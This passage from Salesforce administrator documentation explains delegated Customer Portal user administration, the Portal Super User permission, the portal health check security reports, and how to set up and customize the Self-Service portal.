
#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage Customer Portal users:

**•** "Delegated External User Administrator"

To create, edit, and delete profiles:

**•** "Manage Profiles and Permission Sets"

To view and edit all cases and contacts for an account:

**•** "Portal Super User"

- **2.** Click **Edit**.
- **3.** Select **Delegated External User Administrator**.

When you select **Delegated External User Administrator**, the **Portal Super User** is automatically selected after you click **Save**.

#### **4.** Click **Save**.

- **5.** In the Delegated External Users Profiles related list, click **Edit**.
- **6.** Select the external user profiles you want users with this profile to be able to administer. An external user delegated administrator can manage external users with Customer Portal, partner portal, or Communities profiles, as long as the users with the profile are under the same account.

### **7.** Click **Save**.

To change which profiles a delegated Customer Portal user administrator can edit:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom Customer Portal profile.
- **2.** Click **Edit** in the Delegated External User Profiles related list.
- **3.** Select the external user profiles you want this profile to be able to administer.

#### **4.** Click **Save**.

Delegated Customer Portal administrators can perform the following tasks from a contact's detail page:

- **•** Click **Enable Customer Portal User** to allow a contact to use a Customer Portal.
- **•** Click **View Customer Portal User** to view the Customer Portal user's details. From a Customer Portal user's detail page, delegated Customer Portal users can:
	- **–** Click **Edit** to edit a Customer Portal user's details.
	- **–** Click **Reset Password** to reset the Customer Portal user's password.
	- **–** Click **Edit** and deselect the Active checkbox to deactivate the user.

# <span id="page-2360-0"></span>Providing Users with the "Portal Super User" Permission

To provide users with the "Portal Super User" permission:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom Customer Portal profile.

You can't add the "Portal Super User" permission to the standard Customer Portal Manager, Customer Portal User, or High Volume Customer Portal profiles.

- **2.** Click **Edit**.
- **3.** Select **Portal Super User**.
- **4.** Click **Save**.

<span id="page-2360-1"></span>Tip: To report on profiles with the "Portal Super User" permission:

- **1.** Note the names of profiles with the "Portal Super User" permission.
- **2.** Select the Reports tab.
- **3.** From the Administrative Reports folder, select the All Active Users report.

# Tips on Setting Up Delegated Customer Portal User Administration

Consider the following when setting up delegated Customer Portal User Administration:

- **•** On the profile of users you are granting delegated portal administration:
	- **–** Add the "Create" and "Edit" permissions on contacts so that delegated portal administrators and users with the "Portal Super User" permission can create and update contacts related to their account.
	- **–** Set the Accounts and Contacts tab settings to Default On so that delegated portal administrators can view the Accounts and Contacts tabs and easily manage contacts related to their accounts.
- **•** Add the Accounts and Contacts tabs to your Customer Portal.
- **•** Set field-level security and page layouts so that delegated Customer Portal user administrators and portal super users can only access the account, contact, and case fields you specify.



Note: To allow portal super users to create cases for contacts other than themselves, set the field-level security on the Contact Name field on cases to Editable.

- **•** Customer Portal users are prevented from viewing related lists to objects they don't have access to. For example, if a Customer Portal user views a contact, and the contact page layout includes the Opportunities related list, the portal user can't view the Opportunities related list because portal users don't have access to opportunities.
- **•** Delegated Customer Portal user administrators can update portal users on any account to which they are transferred.

#### SEE ALSO:

[About Customer Portal User Management](#page-2338-0)

# <span id="page-2361-0"></span>Customer Portal Health

# Portal Health Check Overview

Customer Portals and partner portals let you collaborate with and provide services to your customers and partners. With portals, you share and capture information from third-party users. To ensure that you don't expose more information than intended, it's important to follow best practices for portal implementation.

Your customers and partners can access your information via portals in many ways. With portal health check reports, you can easily monitor this access. Portal health check reports show your security-related portal settings and provide information you can use to improve portal security.

 $\sqrt{2}$ Note: Portal health check reports show sensitive user permissions, object permissions, and field permissions granted through profiles, as well as organization-wide sharing settings and sharing rules. Your portal users can also access records via the following means, which aren't included in portal health check reports.

- **•** Permission sets
- **•** Manual sharing
- **•** Apex managed sharing
- **•** Territories
- **•** List views
- **•** Groups
- **•** Queues
- **•** Teams
- **•** Content libraries

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view portal health check reports:

- **•** "Customize Application" AND
	- "Manage Users"

AND

"Modify All Data"

**•** Folders

To view portal health check reports, from Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**, then click the report you want.

The following reports are included:

- **•** Administrative and User Permissions
- **•** Object Access and Field-Level Security
- **•** Sharing Organization-Wide Defaults
- **•** Sharing Rules

Note: The portal health check reports don't include information for criteria-based sharing, high-volume portal users, or Self-Service portal users.

# Viewing the Administrative and User Permissions Report

User permissions are powerful, as they expand users' access to data. It's important to use caution when setting permissions for a profile.

The Administrative and User Permissions report—one of the [portal health check reports—](#page-2361-0)shows portal profiles and their critical permission settings.

Note: This report doesn't show permissions granted through permission sets.  $\mathbf{K}$ 

For each profile, the report lists the number of portal users assigned to it, and the following permission settings:

- **•** Delegated External User Administrator
- **•** Send Email
- **•** Convert Leads
- **•** Edit Events
- **•** Edit Opportunity Product Sales Price
- **•** Edit Tasks
- **•** Transfer Cases
- **•** Portal Super User
- **•** API Enabled
- **•** Password Never Expires
- **•** Create Workspaces
- **•** View Content in Portals
- **•** Export Reports
- **•** Run Reports

Note: Depending on your organization's settings, some permissions may not appear in the report.

From the report, you can drill down to portal profile detail pages, where you can edit or clone a profile, or view the users assigned to a profile.

To view this report:

**1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

"Manage Users"

AND

"Modify All Data"

#### **2.** Click **Administrative and User Permissions**.

From the report page, you can do any of the following:

- **•** To view a profile detail page, click the profile name.
- **•** To show a filtered list of items, select a predefined view from the drop-down list.
- **•** To return to the list of reports, click **Back to list: Portal Health Check Reports**.

#### SEE ALSO:

<span id="page-2363-0"></span>[Portal Health Check Overview](#page-2361-0)

# Viewing the Object Access and Field-Level Security Report

Object permissions specify the access that users have to standard and custom objects. The following object permissions respect the sharing model:

- Read—Users can only view records of this type.
- **•** Create—Users can read and create records.
- **•** Edit—Users can read and update records.
- **•** Delete—Users can read, edit, and delete records.

Field-level security specifies the access that users have to specific fields in object records.

The Object Access and Field-Level Security report—one of the [portal health check reports—](#page-2361-0)shows the number of portal profiles that can access each standard and custom object in your organization. You can view each object's field-level security settings and permissions. The object-specific reports list portal profiles, showing the number of users assigned to each profile, the number of visible fields in an object, and the object permissions. You can drill down to portal profile detail pages, where you can edit or clone a profile, or view the users assigned to a profile. You can also drill down to field-level security detail pages, where you can edit the settings.

Note: The Object Access and Field-Level Security report doesn't show permissions granted through permission sets.

To view this report:

- **1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.
- **2.** Click **Object Access and Field-Level Security**.
- **3.** From the report page, click an object name to view its field-level security settings and permissions by profile.

On the object detail page, you can do any of the following:

- **•** To view a profile detail page, click the profile name.
- **•** To view a profile's field-level security detail page, click **visible fields**.
- **•** To return to the high-level object access and field-level security report, click **Object Access and Field-Level Security**.

From both report pages, you can do any of the following:

**•** To show a filtered list of items, select a predefined view from the drop-down list.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

"Manage Users"

AND

"Modify All Data"

**•** To return to the list of reports, click **Back to list: Portal Health Check Reports**.

#### SEE ALSO:

[Portal Health Check Overview](#page-2361-0)

# Viewing the Sharing Organization-Wide Defaults Report

Organization-wide default settings specify each object's default access level for users in your organization. If an object's default access level is Public, users with enabled object permissions ("Read," "Create," "Edit," or "Delete") may be able to access records that they don't own. For example, if the default access setting for the account object is Public Read/Write, then any user with the "Read" permission on the account object can view any account record. When setting organization-wide defaults, you want to make sure you don't let portal users see objects they shouldn't access.

The Sharing Organization-Wide Defaults report—one of the [portal health check reports—](#page-2361-0)lists standard and custom objects and the default access setting for each object. You can use this report to review and edit the organization-wide default settings that may expose records to portal users.

To view this report:

- **1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.
- **2.** Click **Sharing Organization-Wide Defaults**.

The report lists the default access setting for each object. If an object's default access is Public, Show Details (for calendar), or Use (for price book), any portal users with enabled object permissions can access other users' records, and the Security column indicates a weak organization-wide default setting. You can view the specific object permissions granted to portal profiles in the [Object Access and Field-Level Security report.](#page-2363-0)

If the object's default access is Private, Hide Details (for calendar), or No Access (for price book), the Security column indicates a strong organization-wide default setting.

Note: Even with a strong organization-wide default setting, portal users may have access to other users' records through exceptions such as sharing rules.

If Grant Access Using Hierarchies is checked, any user above a record owner in a territory or role hierarchy can access the owner's records for that object.

From the report page, you can do any of the following:

- **•** To change the organization-wide sharing settings for any object, click **Edit**, then change the settings on the Organization-Wide Sharing Defaults Edit page.
- **•** To show a filtered list of items, select a predefined view from the drop-down list.
- **•** To return to the list of reports, click **Back to list: Portal Health Check Reports**.

#### SEE ALSO:

[Portal Health Check Overview](#page-2361-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

"Manage Users"

AND

"Modify All Data"

To set default sharing access:

**•** "Manage Sharing"

# Viewing the Sharing Rules Report

Administrators can use sharing rules to give users access to records they don't own. In a sharing rule, records owned by a set of users (such as a group, role, or territory) are shared with another set of users. When creating sharing rules, you want to make sure you don't let portal users see records they shouldn't access.

The Sharing Rules report—one of the [portal health check reports—](#page-2361-0)lists all sharing rules that give portal users access to records they don't own. It shows the number of portal users who may get access to records as a result of each sharing rule, and lets you edit access levels for each rule. For some types of user sets (like groups, roles, and territories), you can drill down to detail pages, where you can edit, delete, or manage the users in the set.

To view this report:

**1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.

# **2.** Click **Sharing Rules**.

The Number of Portal Users Affected column shows the number of portal users who may get access as a result of the sharing rule. This number includes portal users specified in the rule and, if **Grant Access Using Hierarchies** is enabled for the object, any portal users above them in the role or territory hierarchy. If any users in this set have enabled object permissions ("Read," "Create," "Edit," or "Delete"), they can access records exposed by the rule.

# Note:

- **•** The Sharing Rules report doesn't include criteria-based sharing rules.
- **•** The Sharing Rules report doesn't check portal users' object permissions. You can view the specific object permissions granted to portal profiles in the [Object Access and](#page-2363-0) [Field-Level Security report](#page-2363-0).

From the report page, you can do any of the following:

- **•** To change the access level in a sharing rule, click **Edit**, then change the settings on the sharing rule edit page.
- **•** To view the details of a user set in a sharing rule, click the link in the Owned By or Shared With column.
- **•** To show a filtered list of items, select a predefined view from the drop-down list.
- **•** To return to the list of reports, click **Back to list: Portal Health Check Reports**.
- Note: Account and account territory sharing rules can grant access to contacts, opportunities, and cases associated with the shared accounts. The Sharing Rules report shows access levels only for top-level objects, not associated objects.

SEE ALSO:

[Portal Health Check Overview](#page-2361-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

> "Manage Users" AND

"Modify All Data"

To create and edit sharing rules:

**•** "Manage Sharing"

# Self-Service Portal

# <span id="page-2366-0"></span>Self-Service Jump Start

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations.  $\mathbf{z}$ Existing organizations continue to have access to the Self-Service portal.

Get your Self-Service portal running quickly using the **Jump Start** button. It automates the setup process by choosing some default settings for you.

 $\mathbb{Z}$ Note: You can't save any JavaScript as part of your custom code, and [can only use certain](#page-2380-0) [HTML elements and attributes](#page-2380-0).

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, select **Settings**, then click **Jump Start**.
- **2.** Review the process and click **Continue**.
- **3.** Choose a color theme.
- **4.** Edit the default settings as needed and click **Save**.
- **5.** Test your Self-Service portal by:
	- **a.** Clicking **Generate** to retrieve a test username and password.
	- **b.** Clicking **Access Self-Service Portal** to preview your pages.
	- **c.** Optionally, click **Invite** to notify other users how to log in and preview your pages.
- **6.** Enable your Self-Service portal by copying the link provided in the **Enable Self-Service...** section to an appropriate place on your website.
- **7.** Click **Done** when finished.
- **8.** Enable your customers to use your Self-Service portal. See [Managing Self-Service Users](#page-2388-0) on page 2383.
- Tip: To make changes to your settings, see [Enable Self-Service Features and Settings](#page-2368-0) on page 2363. The Self-Service Jump Start automatically enables the **Enable Self-Service** button on contact detail pages.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0)

[Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To use Self-Service Jump Start:

**•** "Manage Self-Service Portal"

# <span id="page-2367-0"></span>Setting Up Self-Service

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations.  $\boldsymbol{\sigma}$ Existing organizations continue to have access to the Self-Service portal.

Self-Service provides an online support channel for your customers - allowing them to resolve their inquiries without contacting a customer service representative.

Setting up your Self-Service portal is simple. Choose from two setup options:

- **Jump Start** Gets you up and running quickly; see [Self-Service Jump Start](#page-2366-0) on page 2361.
- **• Self-Service Setup** Complete setup which allows you more customization. The setup consists of:
	- **–** [Enable Self-Service Features and Settings](#page-2368-0) on page 2363
	- **–** [Customizing Your Self-Service Look and Feel](#page-2371-0) on page 2366
	- **–** [Customizing Your Self-Service Fonts and Colors](#page-2372-0) on page 2367
	- **–** [Customizing Your Self-Service Pages](#page-2373-0) on page 2368
	- **–** [Generating Login HTML](#page-2387-0) on page 2382
	- **–** [Managing Self-Service Users](#page-2388-0) on page 2383

See [Preparation for Setting Up Your Portal](#page-2373-1) to learn more about implementing Self-Service.

#### SEE ALSO:

- [Self-Service Jump Start](#page-2366-0)
- [Customizing Your Self-Service Look and Feel](#page-2371-0)
- [Customizing Your Self-Service Fonts and Colors](#page-2372-0)
- [Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To use Self-Service Jump Start:

**•** "Manage Self-Service Portal"

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2368-0"></span>Enable Self-Service Features and Settings

- Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Self-Service Setup** on the Self-Service Settings page.
- **3.** Set the following options:





Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND





- **4.** Click **Save** to save your Self-Service settings.
- SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# <span id="page-2371-0"></span>Customizing Your Self-Service Look and Feel

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

To develop a meaningful look and feel for your Self-Service portal:

- **1.** Customize the headers and footers of the Self-Service pages; see [Create Your Custom Page](#page-2380-1) [Header and Footer Sections](#page-2380-1) on page 2375.
- **2.** Customize the Self-Service portal fonts and colors via one of these options:
	- **•** [Choose a predefined color theme or upload your own style sheet](#page-2374-0) on page 2369.
	- **•** [Customize fonts and colors using a point-and-click editor](#page-2372-0) on page 2367.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2372-0"></span>Customizing Your Self-Service Fonts and Colors

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

You can customize the fonts and colors of the Self-Service portal to reflect your company's branding. Your portal's fonts and colors are specified in a portal "color theme." Select a predefined color theme and customize it using a point-and-click editor.

- **1.** From Setup, enter *Fonts and Colors* in the Quick Find box, then select **Fonts and Colors**. Salesforce offers predefined themes that you can customize. Click **Preview** to view any theme.
- **2.** Select the color theme you want to customize.

From the color theme page, you can:

- **•** Click the **Reset to Default** link to remove all customizations from a theme.
- **•** Click the **Back to All Themes** link to return to the list of color themes.
- **•** Click **Preview** *Theme Name* to view the theme you are customizing.
- **3.** Choose a portal page to customize. Color themes are customized page-by-page with some page elements being shared by multiple pages.

From the portal page, you can:

- **•** Click **See Examples** to see all of the elements that you can customize.
- **•** Click **Clear** next to an element to remove customizations.
- **•** Click **Preview** *Theme Name* to view the theme you are customizing.
- **•** Click the **Back to All Pages** link to return to the list of all portal pages.
- **4.** Click **Edit** next to the visual element you want to customize. Some elements are visible only

on the selected portal page, and some are shared across multiple portal pages. Changes you make to shared elements affect all pages.

Note: Depending on the visual element, you can customize attributes using a point-and-click editor or a custom style sheet editor which lets you modify the cascading style sheets (CSS) directly. Choose the click here link to switch between the two. If you are using the point-and-click editor, select the Show advanced attributes box to access the click here link. We recommend that only users familiar with cascading style sheets (CSS) define them.

#### **5.** Edit the visual element as desired.

If you are using the point-and-click editor:

- **•** Click **Edit** next to a basic or advanced attribute. If you do not see the advanced attributes, select the Show advanced attributes box.
- **•** In the popup window, change the attribute as needed.
- **•** Click **OK** to confirm your changes in the popup window.

If you are using the custom style sheet editor, enter valid CSS code.

For a list of all the page attributes you can edit, see [Self-Service Page Attributes](#page-2385-0) on page 2380.

- **6.** Click **Save** to save all changes to the visual element and its attributes. Customizations are not visible to your Self-Service users until you set the color theme as active.
- **7.** Repeat these steps to customize all visual elements and their attributes as necessary.

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

- **8.** Return to the list of color themes by clicking the **Back to All Pages** link and then the **Back to All Themes** link.
- **9.** Click **Set Active Theme**.
- **10.** Select the theme to activate for your portal, live and in real-time. Your organization can only have one active theme.
- **11.** Click **Save**.

Note: Since changes to an active theme take effect immediately, we recommend that you fully customize a theme before activating  $\mathcal{A}$ it so as not to disturb your customers.

SEE ALSO:

<span id="page-2373-0"></span>[Setting Up Self-Service](#page-2367-0)

# Customizing Your Self-Service Pages

- $\mathbf{z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Make the necessary enhancements to any Self-Service pages. See the following for more information:
	- **•** [Customize the Self-Service Portal Login Page](#page-2375-0)
	- **•** [Customize the Self-Service Portal Home Page](#page-2375-1)
	- **•** [Enable the Solutions Page](#page-2376-0)
	- **•** [Customize the Self-Service Portal Log a Case Page](#page-2377-0)
	- **•** [Customize the View Cases Page](#page-2378-0)
	- **•** [Customize the Suggested Solutions Page](#page-2379-0)

### Note:

- **•** You cannot create multiple versions of the same Self-Service portal page. However, you can customize each Self-Service page.
- **•** [Salesforce Knowledge](#page-2208-0) articles do not display in the Self-Service portal.

#### SEE ALSO:

